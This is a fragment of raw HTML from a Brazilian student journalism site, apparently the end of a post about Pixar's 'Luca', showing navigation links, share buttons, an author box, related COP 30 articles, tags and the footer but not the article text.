                                                                            </div>
                                                                                                        <div class="meta_divider"></div>
                                                                                            </div>
                            </div>
                                            </div>
                </div>
                <div class="clear"></div>
                
                                	<nav id="nav-single" class="row prevnextnav_thumbs-1 prevnextnav_meta-1">
		<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
							<div class="nav-previous-container navi-next-prev">
					<span class="nav-prev-icon"><a href="https://canaldaimprensa.com.br/afeganistao-x-taliba-capitulo-2/" rel="prev"><i class="jaw-icon-next-post-left"></i> </a></span>
					<div class="nav-previous">
						<div class="box">
														<div class="image  ">
								<a href="https://canaldaimprensa.com.br/afeganistao-x-taliba-capitulo-2/"><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/09/afeganist%C3%A3o_talib%C3%A3-72x49.jpeg" class=" jw-responsive-img jaw-hide-image" alt="Afeganistão x Talibã e soldados em ação" data-src="{&quot;jaw_blog-mini&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/09\/afeganist%C3%A3o_talib%C3%A3-72x49.jpeg&quot;,&quot;width&quot;:72}}" decoding="async" loading="lazy" /><noscript><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/09/afeganist%C3%A3o_talib%C3%A3-72x49.jpeg" class="attachment-jaw_blog-mini size-jaw_blog-mini" alt="Afeganistão x Talibã e soldados em ação" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>							</div>
							<div class="content-box  ">
								<header>
									<h4>
										<a href="https://canaldaimprensa.com.br/afeganistao-x-taliba-capitulo-2/" rel="prev">Afeganistão x Talibã: capítulo 2</a>									</h4>
								</header>
								<ul class="blog-meta-info-top">
																			<li class="post-meta-date">
											<span class="date">
												15 de setembro de 2021											</span>
										</li>
																		  
										<li class="post-meta-comments">
											<a href="https://canaldaimprensa.com.br/afeganistao-x-taliba-capitulo-2/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>										</li>    
																	</ul>
							</div>
						</div>
					</div>
				</div>
										<div class="nav-next-container navi-next-prev">
					<span class="nav-next-icon"><a href="https://canaldaimprensa.com.br/o-magico-de-oz-uma-reflexao-alem-do-tempo/" rel="next"><i class="jaw-icon-next-post-right"></i> </a></span>
					<div class="nav-next">
						<div class="box">
														<div class="image  ">
								<a href="https://canaldaimprensa.com.br/o-magico-de-oz-uma-reflexao-alem-do-tempo/"><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/m%C3%A1gico_Oz-72x49.jpg" class=" jw-responsive-img jaw-hide-image" alt="O conto do Mágico de Oz encanta crianças e adultos por seu tema contemporâneo" data-src="{&quot;jaw_blog-mini&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/10\/m%C3%A1gico_Oz-72x49.jpg&quot;,&quot;width&quot;:72}}" decoding="async" loading="lazy" /><noscript><img width="72" height="49" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/10/m%C3%A1gico_Oz-72x49.jpg" class="attachment-jaw_blog-mini size-jaw_blog-mini" alt="O conto do Mágico de Oz encanta crianças e adultos por seu tema contemporâneo" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>							</div>
							<div class="content-box  ">
								<header>
									<h4>
										<a href="https://canaldaimprensa.com.br/o-magico-de-oz-uma-reflexao-alem-do-tempo/" rel="next">O mágico de Oz: uma reflexão além do tempo</a>									</h4>
								</header>
								<ul class="blog-meta-info-top">
																			<li class="post-meta-date">
											<span class="date">
												7 de outubro de 2021											</span>
										</li>
																		  
										<li class="post-meta-comments">
											<a href="https://canaldaimprensa.com.br/o-magico-de-oz-uma-reflexao-alem-do-tempo/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>										</li>    
																	</ul>
							</div>
						</div>
					</div>
				</div>
					</div>
	</nav>
                                
                <div class="meta_divider"></div>                
                                                    <div class="share-single-bottom">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    <div class="share_post share_bottom" role="main">
        
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Share this                    </h3>
                </div>
                            </div>
</div>

        <aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-nomargin mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanaldaimprensa.com.br%2Fluca-pixar%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-nomargin mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%22Luca%22%2C%20um%20conto%20homosexual%3F&amp;url=https://canaldaimprensa.com.br/?p=3715" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
                    <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 4.0.47-->        <div class="clear"></div>
    </div>
</div>
                        </div>
                    </div>
                    <div class="meta_divider"></div>
                                                
                                                    
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        About author                    </h3>
                </div>
                            </div>
</div>


<div class="row jaw-about-author">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="admin_info" role="main" itemtype="http://schema.org/Person" itemscope itemprop="author">
            <div class="author_info">
                <div class="author_desc">
                    <div class="author_image">
                        <a href="https://canaldaimprensa.com.br/author/abj/"><img alt='' src='https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>
                    </div>
                    <div class="author-details">
                        <div class="author-first-line" >
                            <span class="author_name" itemprop="name"><a href="https://canaldaimprensa.com.br/author/abj/">ABJ Notícias</a></span>
                                                    </div>
                         
                        <div class="author_description"><p></p></div>
                        <div class="clear"></div>
                    </div>

                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </div><!-- End Content row -->

    </div>
</div>
                    <div class="meta_divider"></div>
                                <div class="clear"></div>
                                
                                                    <div class="related_bottom">
                            <div class="row">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
                
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Related Posts                    </h3>
                </div>
                            </div>
</div>

                <div class="row jaw_blog blog_vertical-small jaw-isotope" data-columns="3">
                                            <article id="post-5998"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5998 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturainternacional tag-cop30 tag-edicao237 tag-paises tag-imprensa format- element">
    <div class="box ">
        <div class="image">
            <a title="What in the COP 30 está acontecendo?" href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4559},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9177},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/What-in-the-COP-30-esta-acontecendo-VEFIOLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21793}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/What-in-the-COP-30-esta-acontecendo-VEFIOLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/what-in-the-cop-30-esta-acontecendo-nos-jornais-internacionais/" class="post_name">What in the COP 30 está acontecendo?</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-6000"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-6000 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-ausencias tag-cop30 tag-edicao237 tag-metasclimaticas tag-paises tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Ausências na COP 30: o que está por trás das decisões dos países" href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5192},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:9756},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:21926}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Ausencias-na-COP-30-o-que-esta-por-tras-das-decisoes-dos-paises-AMANDA-2-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/ausencias-na-cop-30-o-que-esta-por-tras-das-decisoes-dos-paises/" class="post_name">Ausências na COP 30: o que está por trás das decisões dos países</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-5999"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5999 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturanacional tag-cop30 tag-edicao237 tag-metasclimaticas tag-jornalismo tag-midia format- element">
    <div class="box ">
        <div class="image">
            <a title="No jornalismo a COP 30 só aparece para preencher buracos" href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:9448},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:15383},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:31112}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/No-jornalismo-a-COP-30-so-aparece-para-preencher-buracos-SITE-Gabi-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/na-cobertura-jornalistica-a-cop-30-surge-para-preencher-buracos/" class="post_name">No jornalismo a COP 30 só aparece para preencher buracos</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                            <article id="post-5997"  class=" col-lg-3 col-md-3 col-sm-6 col-xs-12  content-vertical-small jaw-post-box post-5997 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-belem tag-cop30 tag-edicao237 tag-infraestrutura tag-intervencoes tag-transformacao format- element">
    <div class="box ">
        <div class="image">
            <a title="Esse maquiador não é profissional" href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" ><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:5450},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:11757},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2025\/11\/Esse-maquiador-nao-e-profissional-PRISCILLA-475x267.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:36581}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2025/11/Esse-maquiador-nao-e-profissional-PRISCILLA-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h3 class="jw-title">
        <a href="https://canaldaimprensa.com.br/esse-maquiador-nao-e-profissional/" class="post_name">Esse maquiador não é profissional</a>
    </h3>
</header>
<p> 
    </p>
        </div>
            </div>
</article>
                                    </div>
                <div class="clear"></div>
        </div>
    </div>
    <div class="meta_divider"></div>
                        </div>
                                                                     <div class="post-tags row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Tags                    </h3>
                </div>
                            </div>
</div>

        <ul class="tag-list"><li><a href="https://canaldaimprensa.com.br/tag/analise/" rel="tag">analise</a></li><li><a href="https://canaldaimprensa.com.br/tag/animacoes/" rel="tag">animações</a></li><li><a href="https://canaldaimprensa.com.br/tag/disney/" rel="tag">disney</a></li><li><a href="https://canaldaimprensa.com.br/tag/edicao194/" rel="tag">Edição194</a></li><li><a href="https://canaldaimprensa.com.br/tag/jornalismo/" rel="tag">Jornalismo</a></li><li><a href="https://canaldaimprensa.com.br/tag/lgbt/" rel="tag">lgbt</a></li><li><a href="https://canaldaimprensa.com.br/tag/luca/" rel="tag">Luca</a></li><li><a href="https://canaldaimprensa.com.br/tag/pixar/" rel="tag">pixar</a></li></ul>    </div>
</div>
                    <div class="meta_divider"></div>
                                                                                                            <div  class="post-comments jw-fb-comments row">
        <section id="comments" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class='comments-title'><h3>Comments</h3></div><div class="fb-comments" data-href="https://canaldaimprensa.com.br/luca-pixar/" data-num-posts="5" data-width="100%" ></div>        </section>
    </div>
                                    <meta itemprop="name" content="ABJ Notícias"/>
                <meta itemprop="datePublished" content="7 de outubro de 2021"/>
                <meta itemprop="mainEntityOfPage" content="https://canaldaimprensa.com.br/luca-pixar/"/>
                <span itemprop="author" itemscope itemtype="https://schema.org/Person">
                    <meta itemprop="name" content="ABJ Notícias"/>  
                </span>
                <meta itemprop="dateModified" content="7 de outubro de 2021"/>
                <input type="hidden" class="jw_readers_post_id" value="3715" />
                </article>
                	
        </div><!-- End Content row -->
    </div>
    </div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    
